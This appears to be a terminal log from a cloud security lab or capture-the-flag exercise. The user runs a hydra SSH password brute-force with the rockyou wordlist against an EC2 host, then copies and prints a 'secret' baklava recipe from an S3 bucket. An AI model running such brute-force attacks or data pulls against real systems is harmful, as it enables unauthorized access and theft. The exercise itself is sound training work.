 ubuntu@ip-10-192-11-158:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-205-174-177.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-24 15:27:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-205-174-177.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342702 to do in 983:44h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-158:~$ aws s3 ls  s3://cand-c3-secret-recipes-167518111757/ --region us-east-1
2024-11-24 13:17:07       1580 secret_recipe.txt
ubuntu@ip-10-192-11-158:~$ aws s3 cp s3://cand-c3-secret-recipes-167518111757/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-167518111757/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-158:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-158:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves